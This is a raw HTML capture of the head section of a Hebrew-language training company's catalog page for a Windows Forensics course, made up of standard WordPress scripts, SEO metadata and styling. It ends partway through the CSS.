

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.johnbryce.co.il/catalog/professionals-courses/windows-forensics-host/
body_size: 459204
content:
<!doctype html>
<html lang="he" dir="rtl">
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta charset="utf-8">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>


    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="icon" sizes="512x512"
          href="https://www.johnbryce.co.il/wp-content/themes/brice/assets/ico/favicon-512x512.png">
    <link rel="icon" sizes="300x300"
          href="https://www.johnbryce.co.il/wp-content/themes/brice/assets/ico/favicon-300x300.png">
    <link rel="apple-touch-icon" sizes="180x180"
          href="https://www.johnbryce.co.il/wp-content/themes/brice/assets/ico/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="32x32"
          href="https://www.johnbryce.co.il/wp-content/themes/brice/assets/ico/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96"
          href="https://www.johnbryce.co.il/wp-content/themes/brice/assets/ico/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16"
          href="https://www.johnbryce.co.il/wp-content/themes/brice/assets/ico/favicon-16x16.png">
    <link rel="manifest" href="https://www.johnbryce.co.il/wp-content/themes/brice/assets/ico/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="https://www.johnbryce.co.il/wp-content/themes/brice/assets/ico/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">

    <script>!function (e) {
            "use strict";

            function t(e, t, n) {
                e.addEventListener ? e.addEventListener(t, n, !1) : e.attachEvent && e.attachEvent("on" + t, n)
            }

            function n(t, n) {
                return e.localStorage && localStorage[t + "_content"] && localStorage[t + "_file"] === n
            }

            function a(t, a) {
                if (e.localStorage && e.XMLHttpRequest) n(t, a) ? o(localStorage[t + "_content"]) : l(t, a); else {
                    var s = r.createElement("link");
                    s.href = a, s.id = t, s.rel = "stylesheet", s.type = "text/css", r.getElementsByTagName("head")[0].appendChild(s), r.cookie = t
                }
            }

            function l(e, t) {
                var n = new XMLHttpRequest;
                n.open("GET", t, !0), n.onreadystatechange = function () {
                    4 === n.readyState && 200 === n.status && (o(n.responseText), localStorage[e + "_content"] = n.responseText, localStorage[e + "_file"] = t)
                }, n.send()
            }

            function o(e) {
                var t = r.createElement("style");
                t.setAttribute("type", "text/css"), r.getElementsByTagName("head")[0].appendChild(t), t.styleSheet ? t.styleSheet.cssText = e : t.innerHTML = e
            }
            var r = e.document;
            e.loadCSS = function (e, t, n) {
                var a, l = r.createElement("link");
                if (t) a = t; else {
                    var o;
                    o = r.querySelectorAll ? r.querySelectorAll("style,link[rel=stylesheet],script") : (r.body || r.getElementsByTagName("head")[0]).childNodes, a = o[o.length - 1]
                }
                var s = r.styleSheets;
                l.rel = "stylesheet", l.href = e, l.media = "only x", a.parentNode.insertBefore(l, t ? a : a.nextSibling);
                var c = function (e) {
                    for (var t = l.href, n = s.length; n--;) if (s[n].href === t) return e();
                    setTimeout(function () {
                        c(e)
                    })
                };
                return l.onloadcssdefined = c, c(function () {
                    l.media = n || "all"
                }), l
            }, e.loadLocalStorageCSS = function (l, o) {
                n(l, o) || r.cookie.indexOf(l) > -1 ? a(l, o) : t(e, "load", function () {
                    a(l, o)
                })
            }
        }(this);</script>


    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->

    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->


    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Windows Forensics | ג&#039;ון ברייס הדרכה</title>
<link data-rocket-prefetch href="https://trc.taboola.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://scripts.clarity.ms" rel="dns-prefetch">
<link data-rocket-prefetch href="https://bat.bing.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdn.glassix.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://57992230.adoric-om.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://analytics.tiktok.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdn.taboola.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://connect.facebook.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://s3.eu-central-1.amazonaws.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.clarity.ms" rel="dns-prefetch">
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://my.pluro.ai" rel="dns-prefetch">
<link data-rocket-prefetch href="https://center.icreate-campaign.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://static.adoric.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://googleads.g.doubleclick.net" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Assistant%3Awght%40300%3B400%3B500%3B600%3B700&#038;ver=6.8.3&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css2?family=Assistant%3Awght%40300%3B400%3B500%3B600%3B700&#038;ver=6.8.3&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Assistant%3Awght%40300%3B400%3B500%3B600%3B700&#038;ver=6.8.3&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://www.johnbryce.co.il/wp-content/themes/brice/assets/headers/cyber.jpg" fetchpriority="high">
	<meta name="description" content="Students will learn how to think outside the box through real-life cybercrime scenarios and learn how to solve advanced and difficult cases." />
	<link rel="canonical" href="https://www.johnbryce.co.il/catalog/professionals-courses/windows-forensics-host/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Windows Forensics | ג&#039;ון ברייס הדרכה" />
	<meta property="og:description" content="Students will learn how to think outside the box through real-life cybercrime scenarios and learn how to solve advanced and difficult cases." />
	<meta property="og:url" content="https://www.johnbryce.co.il/catalog/professionals-courses/windows-forensics-host/" />
	<meta property="og:site_name" content="ג&#039;ון ברייס הדרכה" />
	<meta property="article:publisher" content="https://www.facebook.com/johnbryce.co.il" />
	<meta property="article:modified_time" content="2024-09-12T11:50:50+00:00" />
	<meta property="og:image" content="https://www.johnbryce.co.il/wp-content/uploads/2023/07/JB-COURSE-DESKTOP-1900x650_307.jpg" />
	<meta property="og:image:width" content="1900" />
	<meta property="og:image:height" content="650" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@_JohnBryce_" />
	<meta name="twitter:label1" content="זמן קריאה מוערך" />
	<meta name="twitter:data1" content="דקה1" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.johnbryce.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.johnbryce.co.il/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765287142' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://www.johnbryce.co.il/wp-content/themes/brice/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select-css-style-css' href='https://www.johnbryce.co.il/wp-content/themes/brice/assets/css/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='main-style-css' href='https://www.johnbryce.co.il/wp-content/cache/min/1/wp-content/themes/brice/assets/css/style.css?ver=1768395932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='custom-style-css' href='https://www.johnbryce.co.il/wp-content/cache/min/1/wp-content/themes/brice/assets/css/custom-style.css?ver=1768395932' type='text/css' media='all' />

<link rel='stylesheet' id='elementor-frontend-css' href='https://www.johnbryce.co.il/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.33.4' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-148{--e-global-color-primary:#D90020;--e-global-color-secondary:#54595F;--e-global-color-text:#212529;--e-global-color-5f19249:#FFFFFFAD;--e-global-color-1df009c:#ECECED;--e-global-color-139911f:#FFFFFF;--e-global-typography-primary-font-family:"Assistant";--e-global-typography-primary-font-weight:600;--e-global-typography-primary-line-height:1.5em;--e-global-typography-secondary-font-family:"Assistant";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Assistant";--e-global-typography-text-font-size:1.9rem;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Assistant";--e-global-typography-accent-font-weight:500;font-family:"Assistant", Sans-serif;}.elementor-kit-148 button,.elementor-kit-148 input[type="button"],.elementor-kit-148 input[type="submit"],.elementor-kit-148 .elementor-button{background-color:#00000000;font-family:"Assistant", Sans-serif;font-size:20px;line-height:1.5em;color:var( --e-global-color-primary );border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;padding:15px 30px 15px 30px;}.elementor-kit-148 e-page-transition{background-color:#FFBC7D;}.elementor-kit-148 a{font-family:"Assistant", Sans-serif;}.elementor-kit-148 h2{font-family:"Assistant", Sans-serif;}.elementor-kit-148 h3{font-family:"Assistant", Sans-serif;}.elementor-kit-148 h5{color:var( --e-global-color-text );line-height:1.5em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */p:last-of-type {margin-block-end: 0;}

.speech-bubble a {
    display: inline-block;
    padding: 12px 24px;
    background: linear-gradient(135deg, #e75d36, #db2146);
    color: #fff;
    font-weight: bold;
    border: none;
    border-radius: 30px;
    text-decoration: none;
    transition: transform 0.2s ease, box-shadow 0.2s ease;
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.15);
}

.speech-bubble a:hover {
    transform: translateY(-2px);
    box-shadow: 0 6px 14px rgba(0, 0, 0, 0.2);
}

body .b-header .speech-bubble a {
    background-color: #fdfdfd00;
}
a.js-menu-trigger.menu-icon.burger {
    display: inline-block;
    background: linear-gradient(135deg, #e75d36, #db2146);
    color: #fff;
    transition: transform 0.2s ease, box-shadow 0.2s ease;
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.15);
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Assistant';
	font-display: auto;
	src: url('https://www.johnbryce.co.il/wp-content/uploads/2025/03/Assistant-Regular.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-771 .elementor-element.elementor-element-4c296700{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;border-style:none;--border-style:none;--padding-top:50px;--padding-bottom:50px;--padding-left:30px;--padding-right:30px;}.elementor-771 .elementor-element.elementor-element-4c296700:not(.elementor-motion-effects-element-type-background), .elementor-771 .elementor-element.elementor-element-4c296700 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C2C2C;}.elementor-771 .elementor-element.elementor-element-6e4cd0c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-771 .elementor-element.elementor-element-3f4208b8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-771 .elementor-element.elementor-element-3f4208b8.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-771 .elementor-element.elementor-element-1836a60c{width:initial;max-width:initial;}.elementor-771 .elementor-element.elementor-element-1836a60c .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:3rem;font-weight:700;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;color:#FFFFFF;}.elementor-771 .elementor-element.elementor-element-c7e3f8c > .elementor-widget-container{margin:02px 0px 0px 0px;}.elementor-771 .elementor-element.elementor-element-c7e3f8c .elementor-heading-title{font-size:2rem;font-weight:400;font-style:normal;text-decoration:none;line-height:1.6em;letter-spacing:0px;color:#FFFFFF;}.elementor-771 .elementor-element.elementor-element-8d09d60{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--flex-wrap:wrap;--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-771 .elementor-element.elementor-element-17a455ca{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:8px;--grid-row-gap:8px;}.elementor-771 .elementor-element.elementor-element-17a455ca .elementor-widget-container{text-align:right;}.elementor-771 .elementor-element.elementor-element-17a455ca > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-771 .elementor-element.elementor-element-17a455ca .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.2em;}.elementor-771 .elementor-element.elementor-element-17a455ca .elementor-social-icon i{color:var( --e-global-color-text );}.elementor-771 .elementor-element.elementor-element-17a455ca .elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-771 .elementor-element.elementor-element-17a455ca .elementor-icon{border-radius:0px 0px 0px 0px;}.elementor-771 .elementor-element.elementor-element-13556b8 .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:30px;font-weight:400;line-height:1.5em;color:#FFFFFF;}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-771 .elementor-element.elementor-element-7da462b .elementor-button{background-color:var( --e-global-color-primary );font-family:"Assistant", Sans-serif;font-size:24px;font-weight:700;line-height:1.5em;fill:#FFFFFF;color:#FFFFFF;padding:20px 